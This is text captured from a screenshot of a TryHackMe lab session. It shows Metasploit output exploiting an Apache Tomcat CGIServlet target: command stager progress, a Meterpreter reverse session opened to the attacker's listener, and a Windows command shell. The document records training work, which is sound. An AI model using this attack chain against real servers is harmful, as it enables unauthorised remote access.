 13:18
21/05/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : ruby — Konsole
File Edit View Bookmarks Settings Help
[*] Command Stager progress - 34.76% done (34995/100668 bytes)
[*] Command Stager progress - 41.72% done (41994/100668 bytes)
[*] Command Stager progress - 48.67% done (48993/100668 bytes)
[*] Command Stager progress - 55.62% done (55992/100668 bytes)
[*] Command Stager progress - 62.57% done (62991/100668 bytes)
[*] Command Stager progress - 69.53% done (69990/100668 bytes)
[*] Command Stager progress - 76.48% done (76989/100668 bytes)
[*] Command Stager progress - 83.43% done (83988/100668 bytes)
[*] Command Stager progress - 90.38% done (90987/100668 bytes)
[*] Command Stager progress - 97.34% done (97986/100668 bytes)
[*] Command Stager progress - 100.02% done (100692/100668 bytes)
[*] Sending stage (175174 bytes) to 10.10.66.75
[*] Meterpreter session 1 opened (10.8.149.124:4444 → 10.10.66.75:50086) at 2021-05-21 06:18:27 -0400
meterpreter > she
[!] Make sure to manually cleanup the exe generated by the exploit
[-] Unknown command: she.
meterpreter > shell
Process 3580 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>
- : sudo openvpn TryHackMe : ruby TryHackMe : zsh
TryHackMe : ruby — Konsole Mozilla Firefox Apache Tomcat - CGIServlet enabl... 6:18 AM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.